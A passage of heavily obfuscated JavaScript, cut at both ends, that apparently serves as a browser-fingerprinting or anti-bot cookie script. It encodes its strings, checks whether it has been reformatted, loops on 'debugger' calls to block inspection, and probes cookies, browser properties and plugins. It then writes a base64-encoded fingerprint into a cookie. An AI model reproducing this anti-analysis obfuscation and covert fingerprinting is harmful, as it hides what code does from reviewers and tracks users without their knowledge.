'\x32\x71\x5a\x37')](_0x31e8a9[_0xdf22('0x20', '\x75\x4b\x37\x61')](_0x31e8a9[_0xdf22('0x21', '\x5d\x75\x4e\x76')](_0x4970d2,0x3),0x4),_0x31e8a9[_0xdf22('0x22', '\x75\x4b\x37\x61')](_0x31e8a9[_0xdf22('0x23', '\x25\x76\x5d\x4c')](_0x9a8b85,0xf0),0x4)));continue;case'\x33':_0x2f6db6=_0x4d6116[_0xdf22('0x24', '\x31\x78\x54\x53')](_0x1aaf25++);continue;case'\x34':_0x4849d3+=_0x4d2c27[_0xdf22('0x25', '\x39\x38\x79\x5b')](_0x31e8a9[_0xdf22('0x26', '\x5d\x36\x4a\x61')](_0x31e8a9[_0xdf22('0x27', '\x38\x6e\x4f\x32')](_0x31e8a9[_0xdf22('0x28', '\x38\x6e\x4f\x32')](_0x9a8b85,0xf),0x2),_0x31e8a9[_0xdf22('0x29', '\x23\x45\x46\x65')](_0x31e8a9[_0xdf22('0x2a', '\x40\x65\x50\x6e')](_0x2f6db6,0xc0),0x6)));continue;case'\x35':_0x4849d3+=_0x4d2c27[_0xdf22('0x2b', '\x49\x6a\x35\x4f')](_0x31e8a9[_0xdf22('0x2c', '\x25\x76\x5d\x4c')](_0x4970d2,0x2));continue;case'\x36':_0x9a8b85=_0x4d6116[_0xdf22('0x2d', '\x5d\x75\x4e\x76')](_0x1aaf25++);continue;case'\x37':_0x4849d3+=_0x4d2c27[_0xdf22('0x2e', '\x40\x64\x6e\x37')](_0x31e8a9[_0xdf22('0x2f', '\x30\x4f\x39\x4a')](_0x2f6db6,0x3f));continue;case'\x38':if(_0x31e8a9[_0xdf22('0x30', '\x31\x78\x54\x53')](_0x1aaf25,_0x27b898)){_0x4849d3+=_0x4d2c27[_0xdf22('0x31', '\x7a\x48\x2a\x28')](_0x31e8a9[_0xdf22('0x32', '\x40\x65\x50\x6e')](_0x4970d2,0x2));_0x4849d3+=_0x4d2c27[_0xdf22('0x33', '\x48\x38\x32\x37')](_0x31e8a9[_0xdf22('0x34', '\x39\x53\x76\x69')](_0x31e8a9[_0xdf22('0x35', '\x62\x4a\x26\x6e')](_0x4970d2,0x3),0x4));_0x4849d3+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':_0x4849d3='';continue;case'\x32':var _0x4970d2,_0x9a8b85,_0x2f6db6;continue;case'\x33':var _0x4d2c27=_0xdf22('0x36', '\x32\x71\x5a\x37');continue;case'\x34':var _0x4849d3,_0x1aaf25,_0x27b898;continue;case'\x35':_0x27b898=_0x4d6116[_0xdf22('0x37', '\x49\x6a\x35\x4f')];continue;case'\x36':_0x1aaf25=0x0;continue;case'\x37':return _0x4849d3;continue;}break;}}function _0x1ec5cd(_0x3b8147){var _0x5b0a1d=_0x40fd1f(this,function(){var _0x1c17d3=function(){return'\x64\x65\x76';},_0x58efaf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x523731=function(){var _0x12ab8f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12ab8f['\x74\x65\x73\x74'](_0x1c17d3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54310b=function(){var _0x314539=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x314539['\x74\x65\x73\x74'](_0x58efaf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x213739=function(_0x264e01){var _0x1aa041=~-0x1>>0x1+0xff%0x0;if(_0x264e01['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1aa041)){_0x1a98cd(_0x264e01);}};var _0x1a98cd=function(_0x1f1a70){var _0x399d3e=~-0x4>>0x1+0xff%0x0;if(_0x1f1a70['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x399d3e){_0x213739(_0x1f1a70);}};if(!_0x523731()){if(!_0x54310b()){_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x213739('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5b0a1d();return function(_0x49f3ab){_0x2e6f9f+=_0x49f3ab;return _0x2590e3[_0xdf22('0x38', '\x5b\x61\x59\x28')](_0x3b8147,_0x49f3ab);};}function _0x3f2fbd(){var _0x3e36fc={'\x47\x78\x68':function _0x47c4f6(_0x1b58a3){return _0x1b58a3();},'\x5a\x76\x70':function _0x2c352b(_0x3e2b25,_0x27e5ba){return _0x3e2b25<_0x27e5ba;},'\x5a\x6f\x6c':function _0x4974a2(_0xe9c3bc,_0x41a981){return _0xe9c3bc+_0x41a981;}};var _0x18065e=_0xdf22('0x39', '\x40\x64\x6e\x37')[_0xdf22('0x3a', '\x40\x64\x6e\x37')]('\x7c'),_0x234f18=0x0;while(!![]){switch(_0x18065e[_0x234f18++]){case'\x30':var _0x2f23b8=new _0x4e9213[_0xdf22('0x3b', '\x26\x4f\x31\x6b')]();continue;case'\x31':var _0x44d29a=_0x30c8ed[_0xdf22('0x3c', '\x5d\x36\x4a\x61')][_0xdf22('0x3d', '\x62\x4a\x26\x6e')]('\x3b');continue;case'\x32':return _0x2f23b8;continue;case'\x33':_0x3e36fc[_0xdf22('0x3e', '\x6b\x50\x52\x56')](_0x3c7ff5);continue;case'\x34':var _0x4401cf=new _0x4e9213[_0xdf22('0x3f', '\x58\x5d\x32\x59')](_0xdf22('0x40', '\x78\x5a\x36\x78'));continue;case'\x35':for(var _0x7a07ba=0x0;_0x3e36fc[_0xdf22('0x41', '\x58\x5d\x32\x59')](_0x7a07ba,_0x44d29a[_0xdf22('0x42', '\x38\x6e\x4f\x32')]);_0x7a07ba++){var _0x352528=_0x44d29a[_0x7a07ba][_0xdf22('0x43', '\x63\x45\x70\x40')](0x0,_0x44d29a[_0x7a07ba][_0xdf22('0x44', '\x78\x31\x4d\x58')]('\x3d'));var _0x122bdf=_0x44d29a[_0x7a07ba][_0xdf22('0x45', '\x70\x4a\x6a\x66')](_0x3e36fc[_0xdf22('0x46', '\x63\x47\x5d\x4c')](_0x44d29a[_0x7a07ba][_0xdf22('0x47', '\x7a\x48\x2a\x28')]('\x3d'),0x1),_0x44d29a[_0x7a07ba][_0xdf22('0x48', '\x56\x74\x67\x68')]);if(_0x4401cf[_0xdf22('0x49', '\x42\x42\x65\x67')](_0x352528)){_0x2f23b8[_0x2f23b8[_0xdf22('0x4a', '\x24\x77\x43\x28')]]=_0x122bdf;}}continue;}break;}}function _0x1ef2da(_0x5d1ed6){var _0x106ba2={'\x66\x71\x61':function _0x55892c(_0x629a18){return _0x629a18();},'\x62\x66\x58':function _0x590ae1(_0x21c547,_0x42d888){return _0x21c547<_0x42d888;},'\x69\x57\x4c':function _0x2c5349(_0x504f28,_0x5a4f1d){return _0x504f28(_0x5a4f1d);},'\x48\x67\x51':function _0x367ae0(_0x2e7268,_0x17e7c5){return _0x2e7268+_0x17e7c5;},'\x65\x6d\x68':function _0x2924ff(_0x3db2d0,_0x4c6593){return _0x3db2d0-_0x4c6593;},'\x6f\x65\x62':function _0x1f2cdb(_0x141c0e,_0x51e8f5){return _0x141c0e<_0x51e8f5;},'\x41\x77\x6b':function _0x592f05(_0x2a64cf,_0x53f01c){return _0x2a64cf+_0x53f01c;},'\x78\x62\x49':function _0x185a7f(_0xbd4581,_0x446b09){return _0xbd4581%_0x446b09;},'\x59\x74\x77':function _0x174236(_0x2a6e4b,_0xdc0646){return _0x2a6e4b(_0xdc0646);},'\x59\x51\x52':function _0xd522db(_0x54f14f,_0x46d29f){return _0x54f14f+_0x46d29f;},'\x78\x49\x41':function _0x2a7996(_0x1d37c2,_0x57351a,_0x529cc0){return _0x1d37c2(_0x57351a,_0x529cc0);},'\x47\x78\x48':function _0x531ff4(_0x4fcec6,_0x482e15){return _0x4fcec6-_0x482e15;},'\x48\x7a\x48':function _0x14d6e5(_0x4f4799,_0x4973a6,_0x4a8224,_0x5e0ec9){return _0x4f4799(_0x4973a6,_0x4a8224,_0x5e0ec9);},'\x51\x78\x68':function _0x2c5508(_0x55dfe9,_0x5d903d){return _0x55dfe9+_0x5d903d;}};var _0x32d1b7=_0xdf22('0x4b', '\x75\x37\x29\x76')[_0xdf22('0x4c', '\x78\x6f\x31\x4e')]('\x7c'),_0x36e252=0x0;while(!![]){switch(_0x32d1b7[_0x36e252++]){case'\x30':_0x106ba2[_0xdf22('0x4d', '\x40\x64\x6e\x37')](_0x3c7ff5);continue;case'\x31':for(var _0xadcdc3=0x0;_0x106ba2[_0xdf22('0x4e', '\x23\x45\x46\x65')](_0xadcdc3,_0x4dce5b[_0xdf22('0x4f', '\x40\x65\x50\x6e')]);_0xadcdc3++){_0x4c8e5b[_0xadcdc3]=_0x106ba2[_0xdf22('0x50', '\x6b\x73\x5e\x56')](_0x566f97,_0x106ba2[_0xdf22('0x51', '\x23\x45\x46\x65')](_0x5d1ed6,_0x4dce5b[_0xadcdc3]));}continue;case'\x32':var _0x128c02=_0xe3c934;continue;case'\x33':var _0x879131='\xd7\x96\x22\x87\xcd\x04\xf6\x4d';var _0xd99813=0x2;var _0xf5e4ff=0x0;var _0x7aa1e1=[];for(var _0x3eb0fb=0x0;_0x3eb0fb<_0x879131['\x6c\x65\x6e\x67\x74\x68'];_0x3eb0fb++){_0x7aa1e1['\x70\x75\x73\x68'](_0x3eb0fb);}var _0xb5928e=_0x7aa1e1.map(function(_0xa979ab){return (_0x7aa1e1[_0xa979ab]%_0xd99813)?'':_0x879131[_0xa979ab];})['\x6a\x6f\x69\x6e']('');var _0xe96f90=_0x7aa1e1.map(function(_0xd71b6e){return (_0x7aa1e1[_0xd71b6e]%_0xd99813)?_0x879131[_0xd71b6e]:'';})['\x6a\x6f\x69\x6e']('');var _0x210bb4=[];for(var _0xb1d385=0x0;_0xb1d385<_0xb5928e['\x6c\x65\x6e\x67\x74\x68']+_0xe96f90['\x6c\x65\x6e\x67\x74\x68'];_0xb1d385++){_0x210bb4['\x70\x75\x73\x68'](_0xb1d385);}var _0x500b17=_0x210bb4.map(function(_0x1eb39a){return _0x1eb39a%_0xd99813==_0xf5e4ff?_0xb5928e[_0x1eb39a/_0xd99813]:_0xe96f90[_0x1eb39a/_0xd99813|_0xf5e4ff];})['\x6a\x6f\x69\x6e']('');var _0x246940='\x75\x44\xa1\x12\x29\x62\xeb\x94';var _0x9db91a=0x2;var _0xdbf44e=0x0;var _0xef483a=[];for(var _0x4c9512=0x0;_0x4c9512<_0x246940['\x6c\x65\x6e\x67\x74\x68'];_0x4c9512++){_0xef483a['\x70\x75\x73\x68'](_0x4c9512);}var _0xc0368b=_0xef483a.map(function(_0xe6cf8f){return (_0xef483a[_0xe6cf8f]%_0x9db91a)?'':_0x246940[_0xe6cf8f];})['\x6a\x6f\x69\x6e']('');var _0x2017af=_0xef483a.map(function(_0x2aec78){return (_0xef483a[_0x2aec78]%_0x9db91a)?_0x246940[_0x2aec78]:'';})['\x6a\x6f\x69\x6e']('');var _0xf53df7=[];for(var _0xa68fdb=0x0;_0xa68fdb<_0xc0368b['\x6c\x65\x6e\x67\x74\x68']+_0x2017af['\x6c\x65\x6e\x67\x74\x68'];_0xa68fdb++){_0xf53df7['\x70\x75\x73\x68'](_0xa68fdb);}var _0x2508de=_0xf53df7.map(function(_0xb0fc49){return _0xb0fc49%_0x9db91a==_0xdbf44e?_0xc0368b[_0xb0fc49/_0x9db91a]:_0x2017af[_0xb0fc49/_0x9db91a|_0xdbf44e];})['\x6a\x6f\x69\x6e']('');var _0xbd9589=_0xdf22('0x53', '\x4b\x9c\x52\x36\xc2\x97\x09\x44');continue;case'\x34':while(--_0x3b12d2){_0x128c02=_0x106ba2[_0xdf22('0x54', '\x70\x4a\x6a\x66')](_0x128c02[_0xdf22('0x55', '\x26\x4f\x31\x6b')](0x1),_0x128c02[0x0]);}continue;case'\x35':_0xf22d[_0xdf22('0x56', '\x74\x37\x24\x29')](_0x106ba2[_0xdf22('0x57', '\x52\x73\x41\x6c')](btoa,_0x5d1ed6));continue;case'\x36':_0xf22d[_0xdf22('0x58', '\x78\x6f\x31\x4e')]();continue;case'\x37':var _0x3b12d2=_0x106ba2[_0xdf22('0x59', '\x50\x61\x59\x7a')](_0xe3c934[_0xdf22('0x5a', '\x42\x42\x65\x67')],0x5);continue;case'\x38':for(var _0xadcdc3=0x0;_0x106ba2[_0xdf22('0x5b', '\x50\x61\x59\x7a')](_0xadcdc3,_0xbd9589[_0xdf22('0x5c', '\x78\x6f\x31\x4e')]);_0xadcdc3++){_0x2c6be1+=_0x106ba2[_0xdf22('0x5d', '\x6b\x44\x34\x77')](_0xbd9589[_0xdf22('0x5e', '\x5b\x38\x4f\x5a')](_0xadcdc3),_0x55eff5[_0xdf22('0x5f', '\x63\x45\x70\x40')](_0x106ba2[_0xdf22('0x60', '\x78\x6f\x31\x4e')](_0xadcdc3,_0x55eff5[_0xdf22('0x61', '\x6b\x50\x52\x56')])))[_0xdf22('0x62', '\x41\x69\x39\x34')](0x10);}continue;case'\x39':_0x16ac7c=_0x106ba2[_0xdf22('0x63', '\x31\x78\x54\x53')](btoa,_0x106ba2[_0xdf22('0x64', '\x4e\x63\x63\x45')](_0x106ba2[_0xdf22('0x65', '\x62\x4a\x26\x6e')](_0x106ba2[_0xdf22('0x66', '\x38\x6e\x4f\x32')](_0x106ba2[_0xdf22('0x67', '\x75\x37\x29\x76')](_0x106ba2[_0xdf22('0x68', '\x4e\x63\x63\x45')](_0xdf22,_0x106ba2[_0xdf22('0x69', '\x25\x76\x5d\x4c')](_0xf22d[_0xdf22('0x6a', '\x48\x38\x32\x37')],0x1),_0xbd9589[_0xdf22('0x6b', '\x78\x6f\x31\x4e')](0x0,0x5)),_0xdf22('0x6c', '\x39\x38\x79\x5b')),_0x55eff5),_0xdf22('0x6d', '\x50\x61\x59\x7a')),_0x2c6be1));continue;case'\x31\x30':var _0x4c8e5b=new _0x4e9213[_0xdf22('0x6e', '\x23\x53\x51\x59')](_0x4dce5b[_0xdf22('0x6f', '\x25\x76\x5d\x4c')]);continue;case'\x31\x31':var _0x2c6be1='';continue;case'\x31\x32':_0x106ba2[_0xdf22('0x70', '\x78\x31\x4d\x58')](_0x3c7ff5);continue;case'\x31\x33':var _0x16ac7c;continue;case'\x31\x34':var _0xe3c934=_0xdf22('0x71', '\x6b\x73\x5e\x56');continue;case'\x31\x35':var _0x55eff5=_0x4c8e5b[_0xdf22('0x72', '\x56\x74\x67\x68')]();continue;case'\x31\x36':var _0x4622cd=0x7;continue;case'\x31\x37':var _0x4dce5b=_0x106ba2[_0xdf22('0x73', '\x78\x6f\x31\x4e')](_0x3f2fbd);continue;case'\x31\x38':_0x106ba2[_0xdf22('0x74', '\x72\x26\x5a\x6a')](_0x5eb845,_0xdf22('0x75', '\x63\x47\x5d\x4c'),_0x16ac7c,0x14);continue;case'\x31\x39':while(--_0x4622cd){_0xe3c934=_0x106ba2[_0xdf22('0x76', '\x2a\x72\x77\x6c')](_0xe3c934[_0xdf22('0x77', '\x63\x47\x5d\x4c')](0x1),_0xe3c934[0x0]);}continue;}break;}}function _0x566f97(_0x3a5106){var _0xc4ce36=0x0;for(var _0x3f6068=0x0;_0x2590e3[_0xdf22('0x78', '\x6b\x50\x52\x56')](_0x3f6068,_0x3a5106[_0xdf22('0x79', '\x74\x37\x24\x29')]);_0x3f6068++){_0xc4ce36+=_0x3a5106[_0xdf22('0x7a', '\x75\x4b\x37\x61')](_0x3f6068);}_0x2590e3[_0xdf22('0x7b', '\x72\x26\x5a\x6a')](_0x3c7ff5);return _0xc4ce36;}function _0x5eb845(_0x580675,_0x3588c1,_0x5e1c1d){var _0x2434e5={'\x46\x49\x55':function _0x2b65ee(_0x42282a,_0x27ff6c){return _0x42282a+_0x27ff6c;},'\x5a\x47\x52':function _0x5b4006(_0x4cfecf,_0x4a093e){return _0x4cfecf*_0x4a093e;},'\x43\x45\x56':function _0x31448f(_0x58f015,_0xcc9a94){return _0x58f015+_0xcc9a94;},'\x69\x59\x6b':function _0x4dc11e(_0x3de187,_0x1aba23){return _0x3de187+_0x1aba23;},'\x65\x44\x6a':function _0x1dbdac(_0x2e7241,_0x502139){return _0x2e7241-_0x502139;},'\x76\x5a\x7a':function _0x1dc8bc(_0x168a9b,_0x9b23a9){return _0x168a9b+_0x9b23a9;},'\x48\x41\x5a':function _0x1c947f(_0x372e24,_0x50113f){return _0x372e24+_0x50113f;}};var _0x4d9c33=_0xdf22('0x7c', '\x32\x71\x5a\x37')[_0xdf22('0x7d', '\x2a\x72\x77\x6c')]('\x7c'),_0xab5645=0x0;while(!![]){switch(_0x4d9c33[_0xab5645++]){case'\x30':if(_0x5e1c1d){var _0x1c28a7=new _0x4e9213[_0xdf22('0x7e', '\x7a\x48\x2a\x28')]();_0x1c28a7[_0xdf22('0x7f', '\x42\x42\x65\x67')](_0x2434e5[_0xdf22('0x80', '\x38\x6e\x4f\x32')](_0x1c28a7[_0xdf22('0x81', '\x50\x61\x59\x7a')](),_0x2434e5[_0xdf22('0x82', '\x58\x56\x75\x5a')](_0x5e1c1d,0x3e8)));var _0xcb449e=_0x2434e5[_0xdf22('0x83', '\x5d\x36\x4a\x61')](_0xdf22('0x84', '\x6b\x73\x5e\x56'),_0x1c28a7[_0xdf22('0x85', '\x62\x4a\x26\x6e')]());}continue;case'\x31':var _0x5070b2=0x9;continue;case'\x32':while(--_0x5070b2){_0xe0c676=_0x2434e5[_0xdf22('0x86', '\x70\x4a\x6a\x66')](_0xe0c676[_0xdf22('0x87', '\x48\x38\x32\x37')](0x1),_0xe0c676[0x0]);}continue;case'\x33':var _0xa9c540=_0x2434e5[_0xdf22('0x88', '\x75\x4b\x37\x61')](_0xe0c676[_0xdf22('0x89', '\x58\x56\x75\x5a')],0x7);continue;case'\x34':var _0x1a0470=_0xe0c676;continue;case'\x35':while(--_0xa9c540){_0x1a0470=_0x2434e5[_0xdf22('0x8a', '\x25\x76\x5d\x4c')](_0x1a0470[_0xdf22('0x8b', '\x58\x5d\x32\x59')](0x1),_0x1a0470[0x0]);}continue;case'\x36':var _0xe0c676=_0xdf22('0x8c', '\x63\x45\x70\x40');continue;case'\x37':var _0xcb449e='';continue;case'\x38':_0x30c8ed[_0xdf22('0x8d', '\x56\x74\x67\x68')]=_0x2434e5[_0xdf22('0x8e', '\x38\x6e\x4f\x32')](_0x2434e5[_0xdf22('0x8f', '\x66\x51\x6f\x72')](_0x2434e5[_0xdf22('0x90', '\x70\x4a\x6a\x66')](_0x2434e5[_0xdf22('0x91', '\x75\x4b\x37\x61')](_0x580675,'\x3d'),_0x3588c1),_0xcb449e),_0xdf22('0x92', '\x58\x56\x75\x5a'));continue;}break;}}function _0x51156d(){function _0x29f16c(_0xd830df){if(_0x2590e3[_0xdf22('0x93', '\x25\x76\x5d\x4c')](_0x2590e3[_0xdf22('0x94', '\x25\x76\x5d\x4c')]('',_0x2590e3[_0xdf22('0x95', '\x5d\x36\x4a\x61')](_0xd830df,_0xd830df))[_0xdf22('0x96', '\x32\x71\x5a\x37')],0x1)||_0x2590e3[_0xdf22('0x97', '\x58\x56\x75\x5a')](_0x2590e3[_0xdf22('0x98', '\x66\x51\x6f\x72')](_0xd830df,0x14),0x0)){(function(){}[_0xdf22('0x99', '\x7a\x48\x2a\x28')](_0xdf22('0x9a', '\x78\x31\x4d\x58'))());}else{(function(){}[_0xdf22('0x9b', '\x32\x71\x5a\x37')](_0xdf22('0x9c', '\x75\x4b\x37\x61'))());}return _0x2590e3[_0xdf22('0x9d', '\x78\x5a\x36\x78')](_0x29f16c,++_0xd830df);}try{return _0x2590e3[_0xdf22('0x9e', '\x70\x4a\x6a\x66')](_0x29f16c,0x0);}catch(_0x29f476){}};function _0x3c7ff5(){if(_0x2590e3[_0xdf22('0x9f', '\x70\x4a\x6a\x66')](_0x2590e3[_0xdf22('0xa0', '\x55\x68\x75\x54')](new _0x4e9213[_0xdf22('0xa1', '\x47\x70\x69\x6b')]()[_0xdf22('0xa2', '\x23\x45\x46\x65')](),_0x503a6d),0x1f4)){_0x2590e3[_0xdf22('0xa3', '\x24\x77\x43\x28')](_0x51156d);}}function _0x5dc994(_0x156f5b){var _0x71ba64={'\x78\x4b\x50':function _0xdb1a0d(_0x31a59f,_0xf4f814){return _0x31a59f-_0xf4f814;},'\x6a\x67\x65':function _0x671e1b(_0x505132,_0xda86a3){return _0x505132<_0xda86a3;},'\x55\x67\x75':function _0x241aad(_0x128377,_0x42e89f){return _0x128377!==_0x42e89f;},'\x6c\x6f\x56':function _0x531a9f(_0x4907d6){return _0x4907d6();},'\x6e\x6f\x6c':function _0x33eee3(_0x1d8a48,_0x549d07){return _0x1d8a48(_0x549d07);},'\x51\x78\x77':function _0x3fc9b7(_0x3c0bf6,_0x5af71e){return _0x3c0bf6+_0x5af71e;},'\x79\x57\x57':function _0x131fd1(_0x2d3cda,_0x50fea1){return _0x2d3cda(_0x50fea1);},'\x76\x49\x4d':function _0x1675b3(_0x15d9c6,_0x36f565){return _0x15d9c6(_0x36f565);},'\x66\x68\x46':function _0xb0c6b5(_0x309a34,_0x3faa37){return _0x309a34===_0x3faa37;},'\x7a\x75\x5a':function _0x463249(_0x429390,_0x599db7){return _0x429390+_0x599db7;},'\x4a\x66\x65':function _0xe29bcc(_0x50686c,_0x24b01d){return _0x50686c(_0x24b01d);},'\x6c\x44\x55':function _0x4b31dd(_0x33ec52,_0x44ef98){return _0x33ec52+_0x44ef98;},'\x6d\x51\x6b':function _0x3b2b23(_0x3e7896,_0x5bc625){return _0x3e7896(_0x5bc625);},'\x72\x4b\x43':function _0x5dd497(_0x285ffe,_0x4fcede){return _0x285ffe+_0x4fcede;},'\x42\x67\x68':function _0x115d1b(_0x2ea766,_0x4f9337){return _0x2ea766<_0x4f9337;},'\x54\x5a\x67':function _0x347c34(_0x645a1b,_0x33bb56){return _0x645a1b===_0x33bb56;},'\x51\x45\x5a':function _0x3815a6(_0x2c0195,_0x4934b2){return _0x2c0195>_0x4934b2;},'\x50\x5a\x77':function _0x2b5a15(_0x40b211,_0x59afc7){return _0x40b211==_0x59afc7;},'\x70\x44\x4e':function _0x3acf3d(_0x348e27,_0x3c2919){return _0x348e27(_0x3c2919);},'\x61\x76\x52':function _0x42ef41(_0x2ed9df,_0x436dc0){return _0x2ed9df(_0x436dc0);},'\x73\x62\x72':function _0x54a917(_0x54f620,_0x4f101b){return _0x54f620(_0x4f101b);},'\x41\x6e\x58':function _0x20d864(_0x103ff2,_0x1e1c53){return _0x103ff2+_0x1e1c53;},'\x4c\x77\x64':function _0x2dd329(_0x4956d2,_0x26ebf1){return _0x4956d2+_0x26ebf1;},'\x45\x6b\x70':function _0x1d0ce2(_0x3c99a2,_0x283013){return _0x3c99a2+_0x283013;},'\x74\x76\x79':function _0x553ca2(_0x60828b,_0x18c945){return _0x60828b+_0x18c945;},'\x53\x68\x67':function _0x479cae(_0x3989df,_0x1029d1){return _0x3989df+_0x1029d1;}};var _0x304564=_0xdf22('0xa4', '\x78\x6f\x31\x4e')[_0xdf22('0x3a', '\x40\x64\x6e\x37')]('\x7c'),_0x1e57bd=0x0;while(!![]){switch(_0x304564[_0x1e57bd++]){case'\x30':var _0x141d6f=_0x71ba64[_0xdf22('0xa5', '\x55\x68\x75\x54')](_0x34ab10[_0xdf22('0xa6', '\x63\x47\x5d\x4c')],0x0);continue;case'\x31':for(var _0x375516=0x0;_0x71ba64[_0xdf22('0xa7', '\x2a\x72\x77\x6c')](_0x375516,_0x156f5b[_0xdf22('0xa8', '\x40\x64\x6e\x37')]);_0x375516++){var _0x21ccf1=_0x156f5b[_0x375516][0x0];var _0x435957=_0x156f5b[_0x375516][0x2];switch(_0x156f5b[_0x375516][0x1]){case _0xdf22('0xa9', '\x2a\x72\x77\x6c'):try{if(_0x71ba64[_0xdf22('0xaa', '\x75\x4b\x37\x61')](typeof _0x71ba64[_0xdf22('0xab', '\x38\x6e\x4f\x32')](_0x435957),_0xdf22('0xac', '\x7a\x48\x2a\x28'))){_0x139b1f[_0x139b1f[_0xdf22('0xad', '\x31\x78\x54\x53')]]=_0x71ba64[_0xdf22('0xae', '\x39\x53\x76\x69')](_0x46b310,_0x71ba64[_0xdf22('0xaf', '\x30\x4f\x39\x4a')](_0x21ccf1,_0xdf22('0xb0', '\x78\x6f\x31\x4e')));}else{_0x139b1f[_0x139b1f[_0xdf22('0xb1', '\x6b\x73\x5e\x56')]]=_0x71ba64[_0xdf22('0xb2', '\x6b\x73\x5e\x56')](_0x46b310,_0x71ba64[_0xdf22('0xb3', '\x6b\x44\x34\x77')](_0x21ccf1,_0xdf22('0xb4', '\x38\x6e\x4f\x32')));}}catch(_0x575bc4){_0x139b1f[_0x139b1f[_0xdf22('0xb5', '\x72\x26\x5a\x6a')]]=_0x71ba64[_0xdf22('0xb6', '\x78\x5a\x36\x78')](_0x46b310,_0x71ba64[_0xdf22('0xb7', '\x50\x61\x59\x7a')](_0x21ccf1,_0xdf22('0xb8', '\x41\x69\x39\x34')));}break;case _0xdf22('0xb9', '\x66\x51\x6f\x72'):try{try{_0x293533=_0x71ba64[_0xdf22('0xba', '\x75\x37\x29\x76')](_0x435957);if(_0x71ba64[_0xdf22('0xbb', '\x23\x53\x51\x59')](typeof _0x293533,_0xdf22('0xbc', '\x23\x45\x46\x65'))){_0x139b1f[_0x139b1f[_0xdf22('0xbd', '\x41\x69\x39\x34')]]=_0x46b310(_0x71ba64[_0xdf22('0xbe', '\x5b\x38\x4f\x5a')](_0x21ccf1,_0xdf22('0xbf', '\x40\x64\x6e\x37')));}else if(_0x71ba64[_0xdf22('0xc0', '\x5d\x36\x4a\x61')](_0x293533,null)){_0x139b1f[_0x139b1f[_0xdf22('0xc1', '\x70\x4a\x6a\x66')]]=_0x71ba64[_0xdf22('0xc2', '\x42\x42\x65\x67')](_0x46b310,_0x71ba64[_0xdf22('0xc3', '\x78\x31\x4d\x58')](_0x21ccf1,_0xdf22('0xc4', '\x6b\x73\x5e\x56')));}else{_0x139b1f[_0x139b1f[_0xdf22('0xc5', '\x62\x4a\x26\x6e')]]=_0x71ba64[_0xdf22('0xc6', '\x21\x4f\x25\x5a')](_0x46b310,_0x71ba64[_0xdf22('0xc7', '\x78\x5a\x36\x78')](_0x71ba64[_0xdf22('0xc3', '\x78\x31\x4d\x58')](_0x21ccf1,'\x3d'),_0x293533[_0xdf22('0xc8', '\x48\x38\x32\x37')]()));}}catch(_0x40ba38){_0x139b1f[_0x139b1f[_0xdf22('0xc9', '\x39\x38\x79\x5b')]]=_0x71ba64[_0xdf22('0xca', '\x42\x42\x65\x67')](_0x46b310,_0x71ba64[_0xdf22('0xcb', '\x39\x53\x76\x69')](_0x21ccf1,_0xdf22('0xcc', '\x63\x45\x70\x40')));break;}break;}catch(_0x5bf093){_0x139b1f[_0x139b1f[_0xdf22('0xcd', '\x7a\x48\x2a\x28')]]=_0x71ba64[_0xdf22('0xce', '\x78\x31\x4d\x58')](_0x46b310,_0x71ba64[_0xdf22('0xcf', '\x39\x38\x79\x5b')](_0x71ba64[_0xdf22('0xd0', '\x55\x68\x75\x54')](_0x21ccf1,'\x3d'),_0x5bf093));}break;case _0xdf22('0xd1', '\x39\x38\x79\x5b'):try{var _0x52a70e=_0xdf22('0xd2', '\x58\x5d\x32\x59')[_0xdf22('0xd3', '\x30\x4f\x39\x4a')]('\x7c'),_0x3d7fa9=0x0;while(!![]){switch(_0x52a70e[_0x3d7fa9++]){case'\x30':var _0x33e1e2=[];continue;case'\x31':try{_0x54763c=_0x33e1e2[_0xdf22('0xd4', '\x32\x71\x5a\x37')]('\x69');}catch(_0x43f514){_0x139b1f[_0x139b1f[_0xdf22('0xd5', '\x78\x5a\x36\x78')]]=_0x71ba64[_0xdf22('0xd6', '\x4e\x63\x63\x45')](_0x46b310,_0xdf22('0xd7', '\x25\x76\x5d\x4c'));break;}continue;case'\x32':for(var _0x54763c=0x0;_0x71ba64[_0xdf22('0xd8', '\x57\x24\x50\x30')](_0x54763c,_0x33e1e2[_0xdf22('0x79', '\x74\x37\x24\x29')]);_0x54763c++){_0x139b1f[_0x139b1f[_0xdf22('0x48', '\x56\x74\x67\x68')]]=_0x71ba64[_0xdf22('0xd9', '\x5d\x36\x4a\x61')](_0x46b310,_0x71ba64[_0xdf22('0xda', '\x30\x4f\x39\x4a')](_0xdf22('0xdb', '\x5b\x38\x4f\x5a'),_0x33e1e2[_0x54763c]));}continue;case'\x33':for(var _0x54763c=0x0;_0x71ba64[_0xdf22('0xdc', '\x78\x6f\x31\x4e')](_0x54763c,_0x41d9f1[_0xdf22('0xdd', '\x6b\x73\x5e\x56')][_0xdf22('0x5c', '\x78\x6f\x31\x4e')]);_0x54763c++){var _0x595699=_0xdf22('0xde', '\x5b\x38\x4f\x5a')[_0xdf22('0xdf', '\x41\x69\x39\x34')]('\x7c'),_0x4c9f5e=0x0;while(!![]){switch(_0x595699[_0x4c9f5e++]){case'\x30':var _0x1f7ca2=_0xdf22('0xe0', '\x6b\x50\x52\x56');continue;case'\x31':var _0x440f27=_0x41d9f1[_0xdf22('0xe1', '\x4e\x63\x63\x45')][_0x54763c][_0xdf22('0xe2', '\x75\x4b\x37\x61')];continue;case'\x32':if(_0x71ba64[_0xdf22('0xe3', '\x23\x45\x46\x65')](_0x33e1e2[_0xdf22('0xe4', '\x63\x45\x70\x40')](_0x1f7ca2),0x0)){_0x33e1e2[_0xdf22('0xe5', 